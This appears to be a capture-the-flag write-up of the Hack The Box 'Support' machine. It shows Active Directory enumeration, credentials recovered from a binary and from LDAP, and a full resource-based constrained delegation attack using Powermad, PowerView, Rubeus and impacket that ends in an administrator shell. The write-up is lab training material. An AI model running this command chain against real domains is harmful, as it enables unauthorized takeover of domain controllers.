Support is an "Easy" ranked box based on the Windows operating system. Once the machine is powered on, lets start with some basic scanning using Nmap.
nmap -sV -sC -oA support_nmap <IP>
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-17 22:30:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -4m54s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-09-17T22:30:44
|_ start_date: N/A
Right away I have a suspicion this is acting as a domain controller due to the presence of DNS, Kerberos, and Ldap. I also do not see any web based content so I turned my attention to services such as SMB and Ldap. Let use ldapsearch to perform some enumeration on the ldap service here.
ldapsearch -x -h 10.10.11.174 -s base
┌─[✗]─[redheadsec@redheadsec-littlebird]─[~/HackTheBox/Support]
└──╼ $ldapsearch -x -h 10.10.11.174 -s base
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: ALL
#
#
dn:
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=support,DC=htb
ldapServiceName: support.htb:dc$@SUPPORT.HTB
isGlobalCatalogReady: TRUE
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
<snip>
Attempts to go beyond and pull data using a null authentication fails, as ldap requires authentication to pull any more data. I next take a look at the SMB service.
smbclient -N -L //IP/

Browsing the listed shares, you will find a custom called support-tools with a custom .NET binary that appears to authenticate to ldap using hardcoded credentials. You can either sniff the network traffic to attempt to capture the credentials over the wire or you can reverse the binary, which I chose to do.

Reversing the password gives you credentials for the armando user, which will allow you now to authenticate to ldap.
ldapsearch -H ldap://support.htb -x -D 'support\ldap' -w 'PASS' -b 'DC=support,DC=htb'
Skimming the returned data, you will find credentials for the support user in one of the fields. This user also have very useful permissions over the domain controller itself which can be abused in a S4u attack by abusing the GenericAll permissions.
References:
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/acl-persistence-abuse
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution
*Evil-WinRM* PS C:\Users\support\Downloads> .\runM.exe
*Evil-WinRM* PS C:\Users\support\Downloads> . .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Downloads> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Downloads>
New-MachineAccount -MachineAccount SUPPORT01 -Password $(ConvertTo-SecureString 'Password123!' -AsPlainText -Force) -Verbose
VERBOSE: [+] Domain Controller = dc.support.htb
VERBOSE: [+] Domain = support.htb
VERBOSE: [+] SAMAccountName = SUPPORT01$
VERBOSE: [+] Distinguished Name = CN=SUPPORT01,CN=Computers,DC=support,DC=htb
[+] Machine account SUPPORT01 added
*Evil-WinRM* PS C:\Users\support\Downloads> $ComputerSid = Get-DomainComputer SUPPORT01 -Properties objectsid | Select -Expan
d objectsid
*Evil-WinRM* PS C:\Users\support\Downloads> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\Users\support\Downloads> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Downloads> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\Downloads> Get-DomainComputer dc.support.htb | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Using an established Sliver session, I will use rubeus to generate a valid ticket for administrator.
rubeus hash /password:Password123!
[*] Action: Calculate Password Hash(es)
[*] Input password : Password123!
[*] Input username : SUPPORT01
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBSUPPORT01
[*] rc4_hmac : 2B576ACBE6BCFDA7294D6BD18041B8FE
[*] aes128_cts_hmac_sha1 : 1D846023CD330A134C10BCDDF5197DE5
[*] aes256_cts_hmac_sha1 : 45C34B9C6CED921FC9F023655068291884DC8CEE4CF812B9D2A1C509D1E932F2
[*] des_cbc_md5 : EA43E63B528C68EF
objectsid : S-1-5-21-1677581083-3380853377-188903654-5101
rubeus s4u /user:support01$ /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt
<ticket>
Convert the base64 blob to a valid ticket format for impacket tooling.
┌──(kali㉿kali)-[~/HTB/Support]
└─$ cat admin.kirbi| base64 -d > administrator.kirbi
┌──(kali㉿kali)-[~/HTB/Support]
└─$ impacket-ticketConverter administrator.kirbi admin.ccache
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done
┌──(kali㉿kali)-[~/HTB/Support]
└─$ export KRB5CCNAME=admin.ccache
┌──(kali㉿kali)-[~/HTB/Support]
└─$ impacket-wmiexec -k -no-pass support.htb/administrator@dc.support.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir

That concludes the Support machine from Hack The Box.
Till next time, farewell and happy hacking!